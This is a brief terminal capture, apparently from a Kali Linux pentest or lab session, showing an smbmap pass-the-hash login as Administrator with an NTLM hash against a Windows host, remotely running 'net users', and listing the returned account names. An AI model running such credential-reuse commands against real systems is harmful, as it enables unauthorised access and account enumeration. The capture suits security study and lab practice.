 ┌──(root㉿kali)-[~]
└─# smbmap -u "Administrator" -p "cc01954a4137d5d78b0ea5a7df135b03:565c3996932701fed3c38e70b7e98768" -H 135.75.54.108 -x "net users"
User accounts for \\
Administrator Alex DefaultAccount
defaultuser0 Guest James
Lilly Seregil yellowsnow
The command completed with one or more errors.
┌──(root㉿kali)-[~]
└─#